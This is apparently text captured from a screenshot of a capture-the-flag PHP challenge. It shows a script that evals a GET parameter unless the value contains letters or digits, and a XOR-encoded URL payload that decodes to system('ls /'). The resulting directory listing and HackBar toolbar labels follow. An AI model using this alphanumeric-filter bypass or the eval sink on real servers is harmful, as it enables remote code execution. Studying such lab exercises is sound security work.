 172.31.171.100/tmp/?shell=("
不安全 | 172.31.171.100/tmp/?shell=("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08%00%00"^"%60%7b%20%2f");
s
<?php
highlight_file(__FILE__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
} bin boot cdrom dev etc flag home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv swapfile sys test tmp usr var
vmlinuz vmlinuz.old
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.31.171.100/tmp/?shell=("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08%00%00"^"%60%7b%20%2f");
Enable POST ADD HEADER